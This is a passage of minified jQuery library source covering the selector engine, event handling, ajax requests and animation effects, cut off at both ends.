a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.sc